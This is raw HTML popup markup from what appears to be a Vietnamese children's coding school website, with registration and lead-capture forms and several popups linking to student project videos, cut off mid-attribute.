<div id="popmake-10757" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><img fetchpriority="high" decoding="async" class="wp-image-10758 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg" alt="" width="500" height="300" srcset="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg 500w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-300x180.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-60x36.jpg 60w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<div class="title-dangky" style="margin-bottom: 20px;">
<h2>REGISTER</h2>
</div>
<div class="contact-form">
<div class="contact-form-submit"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_11_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_icancode42" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Popup Eng</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="11" />
<input type="hidden" name="frm_hide_fields_11" id="frm_hide_fields_11" value="" />
<input type="hidden" name="form_key" value="icancode42" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_11" name="frm_submit_entry_11" value="2ac803631a" /><input type="hidden" name="_wp_http_referer" value="/cong-tac-vien-giang-day/" /><div id="frm_field_48_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_9bqqc42" id="field_9bqqc42_label" class="frm_primary_label">Name
<span class="frm_required">*</span>
</label>
<input type="text" id="field_9bqqc42" name="item_meta[48]" value=""  placeholder="Name" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_49_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_rhj642" id="field_rhj642_label" class="frm_primary_label">Email:
<span class="frm_required">*</span>
</label>
<input type="email" id="field_rhj642" name="item_meta[49]" value=""  placeholder="Email" data-reqmsg="Vui lòng nhập Email" aria-required="true" data-invmsg="Vui lòng nhập một địa chỉ Email hợp lệ" aria-invalid="false"  />
</div>
<div id="frm_field_50_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_m8o5z42" id="field_m8o5z42_label" class="frm_primary_label">Phone
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_m8o5z42" name="item_meta[50]" value=""  maxlength="11" placeholder="Phone" data-reqmsg="Vui lòng nhập Số Điện Thoại" aria-required="true" data-invmsg="Nhập lại số điện thoại" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_112_container">
<label for="field_33cu2" >
If you are human, leave this field blank.			</label>
<input  id="field_33cu2" type="text" class="frm_form_field form-field frm_verify" name="item_meta[112]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vik0IEG4htRLUTQDbfg2WIGg=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Submit</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-19070"></div><div class="spu-box spu-animation-fade gw_hocthu_popup spu-position-centered" id="spu-19070" data-id="19070" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(161, 0, 0)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(255, 187, 0)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;550px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;10&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19070&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;H\u1ecdc th\u1eed mi\u1ec5n ph\u00ed&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_hocthu_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19070&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19070&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;register-free&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><img class="size-full wp-image-17536 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2021/02/school-admission.jpg" alt="khóa học lập trình cho trẻ i can code - popup" width="500" height="300" /></p>
<p style="text-align: center">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19174"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19174" data-id="19174" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19174&quot;,&quot;field_id&quot;:&quot;1&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - NGUYEN PHU TRONG&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_phutrong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19186"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19186" data-id="19186" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19186&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Lam Quach Binh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_quachbinh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19187"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19187" data-id="19187" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19187&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Minh Khanh Quynh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_khanhquynh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19191"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19191" data-id="19191" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19191&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Thien Long&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_thienlong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19195"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19195" data-id="19195" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19195&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Luong Tuan Dung&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_tuandung&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19196"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19196" data-id="19196" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 